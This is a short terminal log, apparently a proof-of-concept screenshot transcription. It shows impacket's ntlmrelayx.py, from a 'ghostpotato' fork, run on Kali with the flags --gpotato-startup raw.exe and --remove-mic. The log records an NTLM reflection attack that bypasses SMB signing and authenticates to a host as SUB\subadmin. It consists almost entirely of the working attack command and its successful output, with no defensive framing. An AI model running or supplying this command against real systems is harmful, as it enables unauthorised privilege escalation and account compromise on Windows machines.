 root@kali:~/Desktop/impacket-ghostpotato/examples# python ntlmrelayx.py -smb2support --no-smb-server --gpotato-startup raw.exe --remove-mic
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in reflection mode
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.21.4, attacking target smb://192.168.21.4:445
[*] HTTPD: Client requested path: /a
[*] HTTPD: Client requested path: /a
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] HTTPD: Client requested path: /a
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.4:445 as SUB\subadmin SUCCEED